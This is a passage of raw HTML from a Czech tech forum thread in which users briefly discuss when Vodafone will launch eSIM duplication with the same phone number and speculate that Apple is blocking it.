							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464965"></a>
<div id="comment-464965"></div>
<article data-ips-hook="postWrapper" id="elComment_464965" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/13279-kautskym/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele kautskym" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png" alt="kautskym" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Úroveň 13" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 13 (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.techforum.cz/profile/13279-kautskym/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele kautskym" class="ipsUsername" translate="no">kautskym</a>
					
						<span class="ipsEntry__group">
							
								Uživatel
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:29:25Z' title='14.8.2023 11:29' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464965" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=13279&amp;solvedCount=15" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464965' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464965_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464965" data-quotedata="{&quot;userid&quot;:13279,&quot;username&quot;:&quot;kautskym&quot;,&quot;timestamp&quot;:1692012565,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464965}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:29:25Z' title='14.8.2023 11:29' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	pán mi to řekl na rovinu na podpoře, protože má taky Vodafone a čeká až to Vodafone spustí <span class="ipsEmoji">😄</span> 
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Premium+, Super DSL
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Super, Red Basic Lite
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
Základní, ALLinONE
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6, Vodafone TV app, Vodafone TV Standard box, Vodafone TV Play box, Zyxel VMG8623
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Praha, Nová Ves
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/17688676097" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464965" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464965" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464965" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464966"></a>
<div id="comment-464966"></div>
<article data-ips-hook="postWrapper" id="elComment_464966" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník Dredtatum " loading="lazy">
	</span>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<span class="ipsUsername" translate="no">Návštěvník Dredtatum </span>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Návštěvníci</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:33:02Z' title='14.8.2023 11:33' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		

        
<!-- Mini profile -->

	</div>
</aside>
	

<div id="comment-464966_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464966" data-quotedata="{&quot;userid&quot;:null,&quot;username&quot;:&quot;Návštěvník Dredtatum &quot;,&quot;timestamp&quot;:1692012782,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464966}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:33:02Z' title='14.8.2023 11:33' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Vodafone: Pěkné odpoledne, je mi líto, ale zatím neznáme ještě další podrobnosti ke spuštění služby Proto prosím ještě o strpení. Jakmile budeme vědět víc, budeme zákazníky včas informovat. 
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464966" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464966" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464966" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464969"></a>
<div id="comment-464969"></div>
<article data-ips-hook="postWrapper" id="elComment_464969" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/13279-kautskym/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele kautskym" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png" alt="kautskym" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Úroveň 13" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 13 (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.techforum.cz/profile/13279-kautskym/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele kautskym" class="ipsUsername" translate="no">kautskym</a>
					
						<span class="ipsEntry__group">
							
								Uživatel
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:34:40Z' title='14.8.2023 11:34' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464969" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=13279&amp;solvedCount=15" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464969' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464969_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464969" data-quotedata="{&quot;userid&quot;:13279,&quot;username&quot;:&quot;kautskym&quot;,&quot;timestamp&quot;:1692012880,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464969}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:34:40Z' title='14.8.2023 11:34' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	aha, tak uvidíme <span><span><span class="ipsEmoji">😮</span> </span></span>
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Premium+, Super DSL
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Super, Red Basic Lite
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
Základní, ALLinONE
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6, Vodafone TV app, Vodafone TV Standard box, Vodafone TV Play box, Zyxel VMG8623
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Praha, Nová Ves
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/17688676097" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464969" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464969" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464969" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464970"></a>
<div id="comment-464970"></div>
<article data-ips-hook="postWrapper" id="elComment_464970" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník Dredtatum " loading="lazy">
	</span>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<span class="ipsUsername" translate="no">Návštěvník Dredtatum </span>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Návštěvníci</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:39:18Z' title='14.8.2023 11:39' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		

        
<!-- Mini profile -->

	</div>
</aside>
	

<div id="comment-464970_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464970" data-quotedata="{&quot;userid&quot;:null,&quot;username&quot;:&quot;Návštěvník Dredtatum &quot;,&quot;timestamp&quot;:1692013158,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464970}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:39:18Z' title='14.8.2023 11:39' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Mam od zacatku pocit, ze Vodafone trochu mlží..
</p>

<p>
	 
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464970" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464970" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464970" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464971"></a>
<div id="comment-464971"></div>
<article data-ips-hook="postWrapper" id="elComment_464971" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/935-marek-26/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/935-marek-26/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele Marek-26" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2017_07/perex_329x-1_0810161525.thumb.jpg.ce436b40625003d3898db8ede976d931.jpg" alt="Marek-26" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Úroveň 14" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 14 (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.techforum.cz/profile/935-marek-26/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/935-marek-26/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele Marek-26" class="ipsUsername" translate="no">Marek-26</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://www.techforum.cz/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Marek-26 je moderátor">
									<strong>Administrátor</strong>
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:44:10Z' title='14.8.2023 11:44' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464971" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=935&amp;solvedCount=68" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464971' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464971_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464971" data-quotedata="{&quot;userid&quot;:935,&quot;username&quot;:&quot;Marek-26&quot;,&quot;timestamp&quot;:1692013450,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464971}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:44:10Z' title='14.8.2023 11:44' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Apple to prostě nepustí a neřekne proč. Řešilo se i na mezinárodní úrovni.
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Super
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Premium 5G
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
18+
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Brüx
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/13377587954" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464971" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464971" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464971" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Smutný">
					
							<span>
								<img src='https://www.techforum.cz/uploads/reactions/react_sad.png' alt="Smutný" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464972"></a>
<div id="comment-464972"></div>
<article data-ips-hook="postWrapper" id="elComment_464972" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/13279-kautskym/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele kautskym" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png" alt="kautskym" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Úroveň 13" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 13 (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


